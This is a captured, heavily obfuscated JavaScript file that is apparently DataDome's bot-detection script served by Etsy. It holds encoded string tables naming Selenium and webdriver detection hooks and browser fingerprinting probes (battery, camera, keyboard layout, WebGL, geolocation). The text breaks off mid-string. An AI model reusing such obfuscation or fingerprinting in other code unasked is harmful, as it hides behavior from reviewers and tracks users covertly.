

--- FILE ---
content_type: text/javascript
request_url: https://www.etsy.com/include/tags.js
body_size: 46885
content:
/** DataDome is a cyberfraud solution to detect bot activity https://datadome.co (version 5.1.11) */ 
!function e(t,n,r){function o(a,c){if(!n[a]){if(!t[a]){var u="function"==typeof require&&require;if(!c&&u)return u(a,!0);if(i)return i(a,!0);var s=new Error("Cannot find module '"+a+"'");throw s.code="MODULE_NOT_FOUND",s}var f=n[a]={exports:{}};t[a][0].call(f.exports,function(e){return o(t[a][1][e]||e)},f,f.exports,e,t,n,r)}return n[a].exports}for(var i="function"==typeof require&&require,a=0;a<r.length;a++)o(r[a]);return o}({1:[function(e,t,n){function r(e,t){return 2*(e&t)+19*(e&~t)-7*(e^t)+11*~(e|t)+8*~(e|~t)-11*~t}function o(e,t){return 2*(e|t)-2*(e&~t)+(e|~t)-(~e|t)}function i(e,t){return 2*(e&t)+2*(e&~t)-1*(e|t)-1*~(e&t)+1*~(e|t)+3*~(e|~t)}function a(e){var t=v[e];return atob(t)}function c(e,t){return"string"==typeof(t=h[e])?function(e,t,n,r,o,i,a){var c,u,s,f="3hyBTRfbJQ2kLK60ptDqvFeIHM5rOYNESZ4X+uGPxmn/al7oAj18V9d=WzUwcsCig";for(a="",t=0,e=e.replace(/[^A-Za-z0-9\+\/\=]/g,"");t<e.length;)c=f.indexOf(e.charAt(t++))<<2|(n=f.indexOf(e.charAt(t++)))>>4,i=(15&n)<<4|(u=f.indexOf(e.charAt(t++)))>>2,o=(3&u)<<6|(s=f.indexOf(e.charAt(t++))),a+=String.fromCharCode(c),64!=u&&(a+=String.fromCharCode(i)),64!=s&&(a+=String.fromCharCode(o));return a}(t):t}var u=function(e,t){var n,r;for(t=[],n=0;n<128;n++)t[n]=new Array(512);for(r=0;r<512;r++)for(e=0;e<128;e++)t[e][r]=t[pe(128,r,e,239,607,104,863)];return t[104]}();function s(e,t){return-1*(t&e)+1*(t&~e)+1*~(t&~e)-1*~(t|~e)-1*~t}function f(e,t){return-11*(t&e)-10*(t&~e)+7*(t|~e)+4*~(t&~t)-11*~(t|e)-5*~(t|~e)}function d(e,t){return 9*(e&t)+2*(e&~t)-7*t-1*~(e&t)+1*~(e|t)+9*~(e|~t)}function g(e,t){return-3*(e&t)+7*(e&~t)-6*e+11*~(e&~t)-11*~(e|t)-10*~(e|~t)}var l=String.fromCharCode,v=["TWF0aA","Y2VpbA","c2xpY2U","T2JqZWN0","c2V0UHJvdG90eXBlT2Y","UmFuZ2VFcnJvcg","RnVuY3Rpb24","bGVuZ3Ro","RXJyb3I","YXQg","dA","aQ","VHlwZUVycm9y","ZGVmaW5lUHJvcGVydHk","cHJvdG90eXBl","Y3JlYXRl","aGF2ZQ","dmFsdWVPZg","Y2FsbA","Y2hiaw","aXNOYU4","cmFuZG9t","aW5kZXhPZg","cA","V29ya2Vy","bG9nMw","Y3JlYXRlT2JqZWN0VVJM","b25tZXNzYWdl","d3ds","d3dscnY","X2RhdGFkb21lLWRldC1jZA","T3V0ZXJFcnI6IA","Z2V0QmF0dGVyeQ","YmNs","c3RhdGU","bWVkaWFEZXZpY2Vz","YW8","dmk","IGQ6","RXJyOiA","Y2FtZXJh","a2V5Ym9hcmQ","Z2V0TGF5b3V0TWFw","c2l6ZQ","dmFsdWVz","a19seXRr","Z2V0SGlnaEVu"+l(100)+"HJvcHlWYW"+l(120)+"1ZXM","Yml0bmVzcw","bW9kZWw","dWFGdWxsVmVyc2lvbg","LA","IA","Z2V0T3duUHJvcGVydHlOYW1lcw","eHQx","aGFzR"+l(109)+"9jdXM","WE1MRG9jdW1lbnQ","c3NjbQ","Y3VsbA","dXNjZw","Y3JlYXRlRWxlbWVudA","Y29sb3I","aGVpZ2h0","Y3NzMA","Y3NzMQ","Y2t3YQ","c3B3bg","c3Bhd24","ZW10","TXV0YXRpb25FdmVudA","cHJvX3Q","UHJvbWlzZQ","dHJ5","d2dsbw","V2ViR0xPYmplY3Q","UHJlc3"+l(78)+"1cmVPYnN"+l(108)+"cnZlcg","d2JzdA","cHNu","d3NkYw","Q1NTQ291bnRlclN0eWxlUnVsZQ","YmNkYQ","Y3VhYw","YWNhYQ","YWNhYXRz","Y3B0","aXRz","Y2FuUGxheVR5cGU","bXdoag","YWN3dHM","am90ZQ","Z3N3Zg","aGZ1Zw","cHZtcw","YWNtYXRz","YWN3bQ","Z3dzZQ","YWMz","YWMzdHM","YWNfTkE","ZGF0","ZG9tQXV0b21hdGlvbg","bnRfZG5z","bnRfcmQ","cmVkaXJlY3RFbmQ","bnRfcnQ","bnRfdGxz","bnRfc3d0","bnRfY3Nk","bmV4dEhvcFByb3RvY29s","bG9hZEV2ZW50U3RhcnQ","ZG9tQ29tcGxldGU","cGx1Z2lucw","c3RyaW5n","cmV0dXJu","ZG9jdW1lbnRFbGVtZW50","Z2V0UHJvcGVydHlWYWx1ZQ","c2l2ZA","bndtaA","ZmlmbQ","dWE","d2Jk","YmI","UEk","bW10","bWF4","aW5uZXJXaWR0aA","YnJfaWg","YXJzX2g","Y29sb3JEZXB0aA","c28","U1ZHQW5pbWF0aW9uRWxlbWVudA","UGFzc3dvcmRDcmVkZW50aWFs","Q1NTMlByb3BlcnRpZXMucHJvdG90eXBlLmNvbG9yU2NoZW1l","QXRvbWljcw","U1ZHR2VvbWV0cnlFbGVtZW50","UlRDRGF0YUNoYW5uZWw","U1ZHRG9jdW1lbnQ","SUlSRmlsdGVyTm9kZQ","Q1NTMlByb3BlcnRpZXMucHJvdG90eXBlLk1vek9zeEZvbnRTbW9vdGhpbmc","TGF1bm"+l(78)+"oUXVldWU","Q1NTRm9udFBhbGV0dGVWYWx1ZXNSdWxl","RE9NU2V0dGFibGVUb2tlbkxpc3Q","TW96U21zTWVzc2FnZQ","Q2FudmFzQ2FwdHVyZU1lZGlhU3RyZWFt","WFBhdGhOU1Jlc29sdmVy","RXh0ZXJuYWwucHJvdG90eXBlLmdldEhvc3RFbnZpcm9ubWVudFZhbHVl","WFBhdGhOYW1lc3BhY2U","Y29uc29sZS5jcmVhdGVUYXNr","Q2FudmFzRmlsdGVy","UmVhZGFibGVTdHJlYW1EZWZhdWx0Q29udHJvbGxlcg","RnJh"+l(90)+"21lbnREaXJlY3Rpdm"+l(Ie(300,215)),"V2ViS2l0TWVkaWFLZXlFcnJvcg","RXZlbnRDb3VudHM","VmlkZW9UcmFja0xpc3Q","UlRDUG"+l(86)+"lckNvbm5lY3Rp"+l(98)+"25J"+l(89)+"2VFcnJvck"+l(86)+"2ZW50","R2VvbG9jYXRpb25Qb3NpdGlvbg","R1BVU3VwcG9ydGVkTGltaXRz","NTI3MzhkYjM3YTFlYTUwMTM3ZTc5ZTgxODExOTNhYzg3MmNkMzI1YmE1Y2FjZmJlN2FhYjViMzZiOWM5ODc5ZTdjMDAxOGRiZDMxYTE4MzJhOGRjNjUyODM4N2I2NzQ1MTcxOWRjZDhiNzg0YTUxODkwNGUzZjA3YzY5YjlkMzA","YmNoaw","aGNvdmRy","cGxvdmRy","ZnRzb3Zkcg","cHRhbg","RmFpbGVkIHRvIGV4ZWN1dGUgJ3Bvc3RNZXNzYWdlJyBvbiAnV2luZG93Jzog","IG9iamVjdCBjb3VsZCBub3QgYmUgY2xvbmVkLg","d2RpZnJt","ZGVjb2RlVVJJ","c2VsZg","ZGV2aWNlTWVtb3J5","c2VyaWFsaXplVG9TdHJpbmc","Y29hcnNl","KA","bWF0Y2hlcw","dmlkZW8vbXBlZzs","d25tcw","dmMzdHM","dmlkZW8vM2dwcDs","Z3FxbA","YWVhcw","dmNvdHM","bXZjdA","cGNwcg","bGxtZw","dmMx","dmNx","X193ZWJkcml2ZXJfZXZhbHVhdGU","X19meGRyaXZlcl91bndyYXBwZWQ","X1NlbGVuaXVtX0lERV9SZWNvcmRlcg","JGNkY19hc2RqZmxhc3V0b3BmaHZjWkxtY2ZsXw","X18kd2ViZHJpdmVyQXN5bmNFeGVjdXRvcg","X193ZWJkcml2ZXJGdW5j","ZG9tQXV0b21hdGlvbkNvbnRyb2xsZXI","X19sYXN0V2F0aXJDb25maXJt","ZHJpdmVyLWV2YWx1YXRl","c2VsZW5pdW0tZXZhbHVhdGU","d2ViZHJpdmVyQ29tbWFuZA","d2ViZHJpdmVyLWV2YWx1YXRlLXJlc3BvbnNl","c2xhdA","W1x"+l(107)+"XHdd"+l(101)+"zh9LVtc"+l(90)+"Fx3"+l(xe(160,88))+"Xs0f"+l(83)+"1bXGRcd117N"+l(We(356,284))+"0tW1xkXHddezR9LVtcZFx3XXsxMn0","bGFuZ3VhZ2U","dXNlckxhbmd1YWdl","SWRsZURldGVjdG9y","dmVuZG9y","YnVpbGRJRA","bWVk","ZHQ","RmlyZWJ1Zw","cnFscw","bWF4VG91Y2hQb2ludHM","b25M","b25MaW5l","bGFuZ3VhZ2Vz","amFybg","cmJ2aQ","d2ViZ2w","ZXhlYw","Z2V0RXh0ZW5zaW9u","ag","RGF0ZVRpbWVGb3JtYXQ","dGltZVpvbmU","Rg","X2hzdg","ZmlsdGVy","bG9nMg"],h=[-102.55,"MGjor=Jg",168.02,864.74,466.88,-233.9,172.8,-840.85,-129.95,578.7,"OfR1OdFQrPpg",-180.61,"qPFlHGF1",190,965.68,-1138.05,1547.02,-422.56,11.39,793,343.63,"HPtoHpgg","Husu","Hus9",401.09,306.21,849.83,-774,2150.88,649,-823.3,-54.93,-638.55,171.02,-83.44,851.85,3044,-486.56,"HIhArb+g","reF8OdRPMpgg",0,150,-807.07,166,202,41,183,"MPF7H=tmrdWg","MdFVvbQoYfsVNIhuqdHg","HdZ1rd9u",2.8,2.91,"YfsqYbQ"+l(r(32,77))+"rGOg","rGRlMpgg",1,null,"reRVHdSg","vGFPtIZA","IblOO1mOedzZYfudMDhXrdtuIR9OO1mOEDpg","rpgg","5ezXrbF+MILg","2yQ+MeQ9M1JaHIQPYe9urPt82qag",969.78,145.82,207.85,37,"O=tZHdlvOGRXMvjmreuV","ObQuOfR1MFKVHeK/FbQZHdvg",129,458,!0,324,431,73,283,244,"MftDMIK0HGxg","Hdt+r3gg",409,306,"HdmnOSgg",209,344,501,123,488,"ySgg",469,322,374,470,135,450,263,He(240,283),99,_(84,45),155,432,100,28,54,177,184,143,348,xe(75,242),351,426,359,"O=tZHdag","OAgg",-861.35,643.39,199,-410.85,me(259,208),355,779.25,333,4,290,36,"MdFVvdK15IhVDfR853gg",347,167,153,158,29,193,"ObF853gg",399,39,468,298,259,8,-697.03,6,5,3,10,11,7,943,477,537,"YGu9Mpgg","YbKXHpgg",o(28,194),161,"rfZxrSgg",140,275,286,104,ye(42,7),438,"",-435,-165,2,65,78,f(357,466),353,500,"5GsmrSgg","k4W7","rAgg",-137.75,-227.7,"p=F8YfsltIMurPpg","Mfu8OfRVHdZRYGF7Y3gg",-377,-171,14,13,12,"YSgg",272,248,119,Ae(177,125),207,377,404,464,267,546,"OGKAM3gg",59,95,288,58,48,225,44,216,265,92,"5ezmYTK9O=torvFdMezV",365,423,90,396,172,"MfsXYe9urPpg","H=QuHItutIM"+l(117)+"rPpg",230,382,"MfFVHeua",-ye(778,518),1028.68,481.51,227.81,71,434,1698.54,173,436,Qe(247,210),504,206,127,219,474,371,"MGl1M3gg",106,496,268,447,226,334,"MGZ8O3gg",23,257,491,282,376,369,103,307,26,487,402,-68,-659,"vGFGMIQurGKutIQ1r=Jg","YfZmO1hxHIK7Q=pSHGFur4hmrGuV5eRa5IKuMy3lJbK9OfF12y+S5fR8r4YVJfQuMeWSHdRarfF+",8.49,11.64,197,454,"HeF=YAgg","Yf98M3gg",269,472.54,266,81,"vGFGrfFXY3gg","Hds7O=t1YeKV","Hds7O=t1YeKVr=Jg",-273,-148.21,-570.36,17,"pdR7rGsVJfKZrfASHDhXrfR8O1hZO1hZJfM9rGKV5es7",12.32,8.93,-508.57,"HGu7M3gg","I9sAOGsVr9sE",175,164,ne(145,234),277,88,319,395,279,379,"MfZPY3gg","5dMdHAgg",389,236,210,368,397,"v=FAMIJSMIZAOGF8Oduor4hlYIKVJfFmYfZuO4h4MDh7YejaJfs1JfTSMPF7H=tmrdWg",211,385,g(488,15),R(308,419),465,105,64,372,437,843,"rfZnHSgg",31,280,427,85,433,471,"pGsorfFZrSgg",139,273,392,416,34,435,493,56,176,363,-825.11,-489.55,196,258,"rdQnMeKV",27,332,853.46,865.55,181,235,-907,-362,"tfF15IMuMyhXrdz8YbQ9H=toOPLSreRzJfs7rb+SOGFVYIQ7Jfs45GFXYyhoO4h9rGtuMGu7Mepg",2.82,1.26,200,285,292,239,186,360,179,291,534,113,46,80,182,191,-6.08,-296.69,"v=ulHGsa","O=ulHGsa","5ItuOGRVr=Jg",296,571,"Hds8",476.63,471.91,6.67,180,"HItZrXJg",194.4,456,681,"Ods1Y3gg",1455,938,.7662468010068256,320.28,"Ypgg",9,-211,-349,187,405,"FFQL","pGjoHSgg","rGs8YI3g","MPF7H=tmrdWSMDZukbpmN=QuYbF1r4hGYezXYfuor4SmN=MZO4h70vR1OGRzkPh1r=toYbuAMDz8rfuXMDzXHeja2fR1M=FlMezVO1+aOX9rYRVwOGFVYIQ7JfzuY1hpOGsl5IKu2fM9rGKV5es72bpaO4uwYbQzN=MZO4hZ0ev7HIhArb+xrPFaryj72qlZQ4H4MPF7H=tmrdW40q9VNIhurdHSHDzV5fF70dT7YfZur4ZV2DzXHItX5yZ12qmV2fTmEeKZYfKx2fvmN=JxMDusED+7YfZur4ZGYezXYfuor4Zu2Il1e8RY0eFs2DzXHItX5yZGYezXYfuor4Zu2Il1e8QY0DQROPJUJyJ/MIVmkPtxMeWxMPF7H=tmrdWx2Il8MejGkPhoO=tKMIK8HeYu2bJmEDusEevxMPF7H=tmrdWx2IldHIJSMq9wEql1MIt9OGWSMDz9Hq97HIMmMdRVr=J7YIKuO+RPMezVkfv75fLsrGRd5eYZYfs1kGZZOGt=HIQupds7H=F1OGF7H=+aMDzAMX97HIMmMdRVr=J7OfjZYfMoOGVaMDzlrdJsrGRd5eYZYfs1kPF8MIQhMdF7YTtZYfTirGRd5eYZYfs1kPF8MIQhMdF7YTtZYfT7res45eju64Q6pDJaMDzaM=LsDuK0q4z8YbQmrGYmMP+xrGRd5eYZYfs1kGjZrGY9HeYuO1+aMDzor+AsrGRd5eYZYfs1kGs7qfu7MDjuEDAA2DSmkfvxMPF7H=tmrdWx2IldHIJSMDjVkfWsrGF=JTsGMPKXOGFur+KZrPMZO1SjkBTmkGYuYTKorPtuNbpxJPYuHGYaJ4+aOXVotGu1MeMoNRAo2Rj+21+okGFWMeLxrGRd5eYZYfs1kPF8MIQhMdF7Yy+w5eHxO4HGOuajIqWzLDuu0eW7F+F6tTsDkbpsr4zDtvzTtFQRvXlurbKuN=[base64]QlHIpGQ4QGYezXYfuor4Js0ItzOfFoM4h8MejGk+u7YfA7tfRVMFtmreFfr=QlHIp7ObQoYfsVNIhukPQuOdsaYGF+q=hV5es7O1u1MIt9OGWSOdFaM4zQrPtak+tZYfFv5e9utGs1reRV2y+7OGF8rdjdMet0Obtmrdz82y+7YfulMFmorGFcEyQ6pDQskBJm2y+w","YfFWYysnHIMZOdK15IhV","YfF1reu7HItu","OGFdrdluqdQnMeKVFFQL","MfRVHpgg","Fds15dF1pdR9MdZVtIQ1643g",300,"MdjdM3gg","Mdj1M3gg","r3gg","MdAg","YbmA","Dez7MIQROPJUJ3gg",3.06,14.19,"rGRd5eYZYfs1","YfZurSgg","HGKm","HdZZOGYmrGOg","rfFdMeAg","HGKV","HdZZOGYmrGYv5e9u","HGtV","Mfu8HdZZO"+l(71)+"YmrGYv5e"+l(57)+"u","HdRVHdSg",-41,-800.27,6.07,"OfF1reu8O"+l(100)+"uorPLg","OIFuOP+g",10.79,-409,-320,"MfF75eF+","Me9+",-42,-80,"Mez9reF1HItutfFd5eKuOAgg","q+Tg",-52.63,-141.42,908.17,-82.63,-271.43,606.81,-668,-249,"5du7M3gg",Ie(1050,719),886,305,318,"HIF+5esmrPh9Y3gg","HIF+5esoYItAYIpg",669,429,473,"YGu+MesmrPh9Y3gg","He+g","MfFd5eKu"+l(68)+"epg","M=QoYIhQM3gg","rfR4MeAg",1368,877,-164,-135,"58xg","JfOU",499,304,168,485,"JfAU","reuXOGsA5fs7Mpgg","59saNIt8","pIQ1HI+g","MPQorpgg",408,157,74,"YIKuO+RPMezVtfRVHpgg","rGZm","HIQX5fuVMeKVYIQu","OfjZYfMoOG9eMIQ85es7","Yds=KXpg",330,362,te(484,245),86,128,170,238,16,463,445,457,381,110,"res45eju","OfjZYfMoO"+l(71)+"Vg",449,121,15,343,602,"MdmAYAgg",72,412,411,"Mb3A",254,251,8.71,6.93,1e3,"Hds7OdsaMpgg","MfF4YeOg","Hds7YfF7YRYmrGtoYAgg","DuK0qSgg","O=t15ezP5eMz","YdtmMPh753gg","53gg",141.2,900.86,"tfRVMpgg","MdFVFfulMImorGF0MGM8MIpg","Ybxg","IAgg","5ft7","5fu+MfF7","OftGFGuuYdF1tezZHGjuM3gg","HdtxMSgg",192.32,"MIMZ",-579,-503,509,-124,133,118,"Hds/NILg",192,101,811,407,!1,249,271,317,430,205,-153.32,983,554,75,se(119,185),"YfYjY3gg",152,481,502,2.52,1.38,"MeKAHAgg","ObQoHdF8OAgg","Mfud","O=tzrfvg","Heja6PF7OdFV6dtmO=haHI+UHGjoHdawYdu+YfSULqFANBlxMeuP5bpULqFANBloYGF1MGjoY8m8H=QorfAwYGu85eQmrfuVNqmx5et+MeWwJfKorfs164h1MdJxHdRaH1ZdHIJxkD9WL4+S21hdHIJxkD9WKD+S24hdHIJxkD9WLD+Sk1hdHIJxkD9WLy+S24hdHIJxkD9WKy+SkDhdHIJxkD9WKD+mkyhXHejX2bMZO4SlkIS12D3/[base64]huH=tmYGvxYGR12yVlNBHm2Dh1r=tZYfv8MyZdHIJxkD9WLy+aJbMZO4SlkISj2DASYGR12yVlNBJmkyhdHIJxkD9WK1+mJbKXHejuLdpxYGR12yVlNBLmkyhdHIJxkD9WKy+aJbMZO4SlkIS92D+SOGsVHItueyZdHIJxkD9W6y+mJbt1Hez8rfRVMFxxYGR12yVlNBHm2qag","HGs+Npgg","HIhAMez+pdZmrfpg","Yfsf5IZuM3gg","ObSg","MfFP","YbF1rSgg","OdFVvbQoOfF1Yb+g","kD9W","MdFVpdslObFVMetqYbuaMpgg","YbQZrPKGr=Ql","OGFlr=MupdZmrfpg","H=K8vAgg","H=K8D3gg","Hdso5duu","MftEYfF8YfKordlmMqVj61hAHItx0DcwJRKZreFq5Itu0vjZNBaSvdFXYIQu","MftEYfF8YfKordlmMpgg","MftEYfF8YfKordlmMqVwJfFWOfu1MILsFfZ9ky3ALDh2HeWSLq+=Ly3ALBxALBxALyhFFTLwJbhZYfSsk8aSvdRlMFKmYfvsqfRW61hqMeK9OGvg","Me9mY3gg","HGM1","pPFGMGF1","rIFuYSgg","Yez+MeMmrGF+","ObQ8rAgg","FdF4vdsX5d"+l(70)+"Vv=t1"+l(o(35,42))+"eRl","vfF1reu8OduoruKVHIt9OAgg","5fR8q=Y7vbQoOfF1Yb+g","MetA","tIuutbQoObhuOSgg","Het+Y3gg","pIF+5esTHItZ","F=QmYfR4rfFqYbQuHe9TMeMZYejVpds7YbQorfjuOSgg","HdK8OSgg","rPFZM3gg","qGRd5eYZYfs1FvRTHItZ","pGR1Hds+MvtuYfFXYfs1","5et7","DezVr3gg","tfu8OfjZNvzZreF8","HdRA5pgg","Hds7YfRXYbLg","pds7YfRXYbKKHezZMdF1","O=M+Mpgg","v9Mbtfu8HdR1MTFaMe9urPpg","YPh4Opgg","DRtKqRMmMfFotejureF7Y3gg","MdFVFGu+MesprfRzHGRX59R9HejmYb+g",120,96,-840.61,-279.16,-451.38,231,61,145,He(250,441),194,"HdK8F3gg","HdK8pSgg","HdK8D3gg",339,472,278,373,63,Ie(883,628),446,327,401,"5Gl9Opgg",223,"HdK8FSgg",313,-421,151,"rPFmYAgg",497,66,60,451,1403,2122.91,69,-274.9,603.5,-552.59,-24.41,-674,274.9,443,563,643.26,343.22,-11.36,-904.05,94,156,616,476,289,"rfzZYpgg",162,336,809,-278,-190,"HIF+5ecoHeRX6Agg",115,"OGQZOAgg",228,220,174,"HIF+5ecordYP61hXrdtuH=LsJPMoOGQmO1Jg",320,212,38,"HeKlOBLg","HeKlOBKVOAgg",293,276,384,370,338,87,84,345,260,"5IKvNIhuv=FAOfs1YfF+",189,316,227,483,"HeK=",147,299,264,308,"qeF+5eRqr=F1Hdvg","FdF4DduVqeF+5eRqr=F1Hdvg",55,221,213,325,246,328,51,77,731,204,"rdYlYSgg",505,287,340,114,323,346,165,"HIF+5ecoYdF4rqag",89,806,"HIF+5ecoYdRd61hXrdtuH=LsJXT4",375,"HGmxOAgg",510,35,425,d(12,64),"HIF+5ecoMGjZH8ag",se(133,410),428,42,329,243,419,310,787,"MfR9YSgg","HGYVrSgg","MbMxO3gg",53,214,32,511,424,198,284,117,441,178,"HeKo","HeKoYbLg",252,393,479,508,R(1938,2797),"HeljMSgg",475,ne(440,507),274,"YIhdrAgg",444,148,102,107,439,"HeKlHpgg",83,79,"rItjOAgg","HIF+5ecorI386Agg",420,388,131,130,361,"YdR+Mpgg","HIF+5ecorIhuM8ag",47,484,495,"HIF+5ecg",20,294,50,"HeK=rIt8","rdKAY3gg",116,126,321,241,"rdRjYAgg","5eQ4rpgg",460,"5euAMSgg","5G9xMAgg",421,337,253,1412,974,25,30,"rbFlO3gg","HeKlOBpg","HeKlOBtVOAgg",57,163,"HIF+5eco"+l(114)+"I3V6Agg",490,233,364,400,112,326,342,18,"HIF+5ecoLdYAOBag",309,137,"HeKG","HeKGYbLg",33,-704,-1400,1162,752,"YfRnrSgg","HIF+5ecoNy9lKfTw",-972.66,-488,-612,"5fYAYSgg",24,19,380,"HeKlO3gg","HeKlObt8","HIYu","HIYuOdsl5IFl","OfZu","HdRarRhxHezVrdVg","rGVg","I9s75eYxYf9ZOGvg","MdF4","O=RV","MIZVMIQ7HeAg","vdFjYeF7YbFl","rPtEYfKA","Hds7rGFXYTF7M3gg","Hds7rGFXYRKVHIQV","MfslHeu7qfso5=FAtez+","MfslHeu7qfso5=FAv=tZOPpg","OGF+5IQuH=tqYfR1Y3gg","rPtE5IQV","MGu1O=tQrPtuOGulvGF8Ofs7OdFqYfR1Y3gg","OGFjY"+l(101)+"F8YRKVHIQV","OGF8Ofs7OdFqYfR1Y3gg","OdFXYIQupds7rGFXYfuoruKVHIQV","rPtEYbtG","OGF8Ofs7OdFRrGpg","MGFVHdZqYfR1Y3gg","Yds15dF1v=tZOPpg","MfFXrdtuMTQoMbuq5Imu","MezXrdtuMTQoMbuq5Imu","rPtErGZA","rPtEOGtX","OGF+5IQuH=tBr=F7Y3gg","rPtE5Ipg","5ezmYfuZYfs1FbuAMpgg","rPtEObQ8","rPtEMIKX","rPtEYbt1M3gg","rPtErfvg","rfsZMTFdMezVtez+","rPtEMfKaMpgg","Mfslpds7YfF7YTjoHetuMTFdMezVtez+","Mfslpds7YfF7YTjoHetuMTFdMezVv=tZOPpg","rPtEMf+g","MfslDezVMIQZH=tmYGvg","rPtEMfLg",232,195,"OfF1MGs1reR7Hdvg","MdFVtezVOGuuOVQzFbuAMpgg","rGRd5eYZYfuorSgg",349,480,682,"MGZPOSgg","YfsPHpgg",g(211,250),335,391,"p9Kq","O=FAOfs1YbLg","kIYuHGlmYy9Vr=FX5y9XHejar=FV","5ezxMIQmY3g"+l(103),"ke9oN49oO=SlMGs7Yy98resoYfZmrGOg","6Sgg","H=K8O=3g","YeK+YSgg","ppgg","vAgg",2484,me(201,36),-883,-376,"Me9AYb+g","Ofj9","MdFVq=Y7vbQoOfF1YbuTMIKXOGuAYfs1","MezZHGjuMRhaYeYmrSgg","5Iturpgg",859523698994125,"MdFV","MIQ1","OfjPrdpg","OfjP","OfjPrGvg","OfjPOGvg","OfjPrdHg","OfjPM=pg","HIQX","kD9ZOGLlOfRaMItVMD9V5ItaMpgg",459,1352.01,"Odu1YSgg",22,398,"qSgg","5eR=Opgg",314,"rbQGrAgg",68,301,844,"HGY/YAgg",315,141,746,43,"OfHg","5fLg","HPQErdSg","HPQEr=Og","YbKErItA","rItA","res4","rfY8","MbMl","Hpgg","HdKX","Mft+M3gg","Ydln53gg","YbQ1M3gg","v9RDFBJg","O=R1Y3gg","HeQ8","Odu7",40,-153.13,-17.63,-81.75,"pAgg",-304.17,492,"reulMFtzOfF8",-58,-276,"YbuAMpgg","HPQEYAgg","HdjmMezVFdu+YfSg","HPQE53gg","HdjmMezVDfFmMdZV","5ez7MI"+l(81)+"JMeuP5bpg","HPQE5IOg","HIQ8I=Og","OdK1MeF7","HIMZ5ejI5etV53gg","HIMZ5ejJMeuP5bpg","OPKEYAgg","Ydu+YfSg","OPKE53gg","OPKEHdpg","ObJg","MfFd5eKuvfuWMejDHItmrAgg","Yez/rGs=rSgg","r=QmMezVHItmrdWg","rIK0OGuurPtZYfuorSgg","F3gg",-1420.49,"pIhApGR7rGF1vbQorIhVvGF8YejV","YdF45duVvutBvfFuO+KorGzuH=tmrdWg","YdF45duVpIF+5esBrdzVMIZV","YdF45duVvGFjYeF8YTR75e9ZYfuor+M1He9u","HdZ1rd9ukPQ9rPtmrevg","HdZ1rd9ukPYuHPKVr=Qu","Hds7OdsaMDzXrdzVMIZV","DezAYItKMItxrdtBrdzVMIZV","v9MbvfRV5RKuMVjmO=pg","FGuuY9t1Hez85ItmrdWg","FGu8YeRaFGuuY=hoOPp7ObQoYfs"+l(86)+"NIhukP"+l(75)+l(117)+"Md9"+l(117)+"rPt8","t"+l(102)+"FAOGFXHItmrdzDMIhoOPtyr"+l(100)+"tz","qeRV5T9Ltejure"+l(70)+"7Y3g"+l(103),"r=h1","FdF4DduVp9KqqeRVOGuW","v9MbFfFWYRhoOduV5es75ezPtejureF7Y3gg","eT9LDbtVORQuOIFuO=tRYGF7YRtZOGYuY3gg","FfFWYTt"+l(117)+"Hds+MIQqYbQ"+l(117)+"HeVg","rdzardR+Mez+","F=QmYfR4rfFqYbQuHeVg","FbQZrPKGr=Qlv=t1MeRl","FfFWYRt1HeK/p=Fu","FdFZ59QuMSgg","FGu8YeRaFGuuY=hoOPpg","v=tzrfFq5fFuY3gg","vutBtbtaO9t1Hez8Ofs1Y3gg","v=tZYfuXvGR7Mdvg","FvuRYGF7Y3gg","FGu+MesqYbQuHe9vOGRX5Agg","qdMGrfu7MFQuOds9OGKuqfu8Y3gg","FutvvGFP5es7","peQoOPtBrdzVOGsarfF1","pds7YbQorfjuOP"+l(76)+"g","rdzZrGulHItmrdzXHezXMeAg","vutBv=tZYbKDMIhoOPpg","qeF+5eRqYbQuHe9vOGRX5Agg","p=QoORtZOGYuY3gg","pGRVYfF1Nv9ZrGRPMIJg","vbF85RK9HPKXOGuAYfuor+sAYfuorPLg","vutBFbQZHdlRYGF7Y3gg","vdF1YGuXMFYoOGluO+KorPtZ5ezuOSgg","tfFd5eKuv=toOGRPMpgg",l(118)+"d9ZOPtBHIQ+tIMurP"+l(112)+"g","FdFZ59"+l(75)+"uY3gg","qesUqes45ejuqeF8OdRPMv9ZrGRPMIJg","Fdu7Mfs=FIt"+l(109)+"rbLg","v9Mbt+FTOGsAvdZZMfs=tejureF7Y3gg","vdZZOGF+Fds15dF1","Fds15dF1qe"+l(70)+"8Od"+l(d(2,80))+"PMvFdMezV","p9KqLuh1r=huOPtmMIL7ObQoYfsVNIhuk+9oN+sqeTMorPtqresoYfZmrGOg","pIF+5esq5ez/DezGrAgg","qGsV5eMmHdRV5es7kPh1r=toYbuAMDzmreRPMpgg","pds7YfF7YRMmOdu45ejmYbuhYItov=tZYfFB5fR7MdFRYGF7Y3gg","vfF1MGs1"+l(114)+"eR7HdFDMIKoYIQXMFtmreu7M1zAOGs"+l(86)+"r=t"+l(122)+"Ofv7OGF7MfF1pGjo"+l(72)+"dlmrGY"+l(113)+l(89)+"f"+l(82)+"VYILg","vfF1MGs1reR7HdFqMIQdMIQv5e9mrGOg","O=t1YeKVYIQuMTKardzu","rdz8rfsVHdZZrGYu","FFQLvfRVYfF1rSgg","FGu+MesfOGRlMpgg","vdZZOGF+pIQ1HIuyYeMGMIJg","p=F8Yfslv=tZYfFqMIpg","eT"+l(57)+"LtfsXYe9urPp7ObQoY"+l(102)+l(115)+"VNIhukGZZO9KV"+l(114)+"="+l(81)+"ZMdFhHdKuO=Lg","p=QzObtoDdFz","v=F4reuVtIMurPpg","qeF+5eRKMItZMfRVHpgg","FGu+MesprfRzHGRX59R9HejmYb+g","vGFZMfR4rfFqYbQuHe9TMeMZYejVvGFZMfF1","FIKuO+RXYfudHItmrdWg","vutBvPtAFbQZrPKXMeudMIJ7ObQoYfsVNIhukPKVr=3g","vdKxMet9rfu7M"+l(65)+"gg","vds9OGKupPFGMGF1","vut"+l(66)+"tIQ1r=Jg","tGs7YTMZHdFqMIpg","p9KqpdZZOPKuYRQ9rfvg","qeF+5eRTMIMmHdFQrGMo","vutBvdKVORt1Hez8Ofs1Y3gg","qeF+5eRqMIK85es7pdsoOGtmrGRVr=Jg","eRFLvfsAYIhRrfFlMezV","qeF+5eRqr=F1HdFJHez+rfvg","vutBtezXrdtuMTR9MfuotPQZrevg","I9sDtvRBFRsTtFMvqVsLv9sbqTsypvjEDTs0D9sE","vdZZMfs=vGFZrfVg","DRtKqRKar=tRrfFlMezV","tfFVHeKxMete5eF=pds7YbQorTFdMezV","vduVMvQoYez+p=QuMfF7YfuZr3gg","FdF4FbQZrPKAr=QV","FfsPMdjutIMurPpg","O=ha5Ipg","kSgg",547,"L8S16eRu6qHVLGtGLfp=6qRuKBR+LXT96etZLXZ4MBTWMB39KGRGHetGLeQ+K8hGH8+1L